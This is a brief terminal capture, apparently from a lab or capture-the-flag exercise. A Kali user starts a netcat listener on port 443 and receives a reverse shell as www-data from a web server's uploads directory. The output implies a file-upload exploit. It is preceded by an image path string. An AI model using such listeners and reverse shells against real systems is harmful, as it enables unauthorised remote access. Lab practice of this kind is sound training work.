 ┌─[kali@kali]─[~/Desktop/UhcLabs/BankHI]
└──╼ $sudo nc -lvp 443
[sudo] password for kali:
listening on [any] 443 ...
172.31.25.140: inverse host lookup failed: Unknown host
connect to [10.10.14.4] from (UNKNOWN) [172.31.25.140] 43156
www-data@1eabd4e5af14:/var/www/html/bugbounty/uploads$